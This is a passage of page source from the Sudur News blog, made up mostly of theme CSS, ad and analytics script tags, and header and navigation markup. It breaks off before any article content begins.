.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#CD2122}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#CD2122;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#CD2122;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#CD2122;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#CD2122}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#CD2122;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#1c1c1c;background-image:none;border:0}
#footer-wrapper{background-color:#1c1c1c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:7px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#1c1c1c;color:#F2F2F2;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:13px;left:0;width:100%;height:5px;background-color:#272727}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#CD2122}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#CD2122}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#CD2122}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#CD2122}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#CD2122}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#CD2122;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:26px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:50%;padding-left:2.5px;padding-right:2.5px}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.feat-column3,.feat-column4{margin-top:5px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28.5%;float:left;margin:0 2px 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6022510105885768'></script>
<script async='async' custom-element='amp-auto-ads' src='https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js'>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-MRCJH4L9L8'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MRCJH4L9L8');
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7666582080685171109&amp;zx=bcb26561-32e4-4ca9-a998-f32a5541108d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7666582080685171109&amp;zx=bcb26561-32e4-4ca9-a998-f32a5541108d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6022510105885768 -->

</head>
<body class='item'>
<amp-auto-ads data-ad-client='ca-pub-6022510105885768' type='adsense'>
</amp-auto-ads>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:block;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:block;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:block;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:block;}</style>
        </div></div>
</div>
<div id='top'></div>

<div id="outer-wrapper" class="item">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Home</a></li>
<li><a href='/p/about-us.html'>About</a></li>
<li><a href='/p/contact-us.html'>Contact</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='rss' href='#' target='_blank' title='rss'></a></li>
<li><a class='facebook' href='#' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='#' target='_blank' title='twitter'></a></li>
<li><a class='gplus' href='#' target='_blank' title='gplus'></a></li>
<li><a class='pinterest' href='#' target='_blank' title='pinterest'></a></li>
<li><a class='instagram' href='#' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.sudur.news/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Sudur News' height='108px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifdi7LvXFt29Qh03UWZ7bHn4IS-JnZZF7mGhePz4GQPisFBXjGFZChWXkUhyLfFjomAgtIjhBtm28LVEDQ_yuBAkfak9GZs43RXdgekaHfQaStSUA649Qu8psvnv-4XT-qWtbdIf5_QEw/s1600/SN-Logo.png' style='display: block' width='336px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6022510105885768&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- sudurnewsnp_ads-content_AdSense2_728x90_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6022510105885768"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="6843968858"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.sudur.news/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/search/label/Local?&max-results=10' itemprop='url'>Local</a></li>
<li itemprop='name'><a href='/search/label/National?&max-results=10' itemprop='url'>National</a></li>
<li itemprop='name'><a href='/search/label/International?&max-results=10' itemprop='url'>International</a></li>
<li itemprop='name'><a href='/search/label/Sports?&max-results=10' itemprop='url'>Sports</a></li>
<li itemprop='name'><a href='/search/label/Technology?&max-results=10' itemprop='url'>Technology</a></li>
<li itemprop='name'><a href='/search/label/Accounting%20and%20Finance?&max-results=10' itemprop='url'>Learn Accounting</a></li>
<li itemprop='name'><a href='https://www.sudurnews.com' itemprop='url'>In Nepali</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
